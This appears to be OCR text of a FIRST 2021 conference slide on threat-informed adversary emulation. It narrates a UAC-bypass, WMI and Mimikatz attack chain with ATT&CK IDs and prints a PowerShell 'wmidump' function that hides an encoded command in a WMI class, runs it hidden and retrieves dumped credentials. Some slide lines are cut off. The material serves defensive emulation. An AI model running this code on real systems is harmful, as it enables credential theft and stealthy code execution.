 Threat-Informed Assessments (T1003.001)
FIRST
DECEMBER 7-9, 2021
2021 VIRTUAL SYMPOSIUM
AFRICAN AND ARAB REGIONS
Co-hosted by
Sean Whitley
WWW.FIRST.ORG
Step
High Level Overview of Emulation and Techniques E
14
The attacker elevates privileges via a user account control (U
(T1122, T1088). The attacker then uses the new elevated
create and execute code within a custom WMI class (T10
downloads (T1105) and executes Mimikatz to dump pla
credentials (T1003), which are parsed, encoded, and stored
class (T1027). After tracking that the WMI execution has c
(T1057), the attacker reads the plaintext credentials stored
WMI class (T1140).
function wmidump {
$newClass = New-Object System.Management.ManagementClass("root\cimv2", [String]::Empty, $null)
$newClass["__CLASS"] = "Win32_AuditCode"
$newClass.Qualifiers.Add("Static", $true)
$newClass.Properties.Add("Code", [System.Management.CimType]::String, $false)
$newClass.Properties["Code"].Qualifiers.Add("key", $true)
$newClass.Properties["Code"].Value = "JAB3AGMAIAA9ACAATgBlAHcALQBPAGIAagBlAGMAdAAgAFMAeQBzAHQAZQBtAC4ATgBlAHQALgBXAGUAYgBDAGwAaQB
$newClass.Properties.Add("Result", [System.Management.CimType]::String, $false)
$newClass.Properties["Result"].Qualifiers.Add("Key", $true)
$newClass.Properties["Result"].Value = ""
$newClass.Put()
Start-Sleep -s 5
$p = [wmiclass]"\\.\root\cimv2:Win32_Process"
$s = [wmiclass]"\\.\root\cimv2:Win32_ProcessStartup"
$s.Properties['ShowWindow'].value=$false
$code = ([wmiclass]"\\.\root\cimv2:Win32_AuditCode").Properties["Code"].value
$p.Create("powershell.exe -enc $code")
$ps = Get-Process powershell | select starttime,id | Sort-Object -Property starttime | select -last 1 | select -expandproperty id
Get-Process powershell | select starttime,id
$ps
Wait-Process -Id $ps
$EncodedText = Get-WmiObject -Class Win32_AuditCode -NameSpace "root\cimv2" | Select -ExpandProperty Result
$DecodedText = [System.Text.Encoding]::Unicode.GetString([System.Convert]::FromBase64String($EncodedText))
Return $DecodedText
More quantitative
measurement of
how we fare
github.com/mitre-attack/attack-arsenal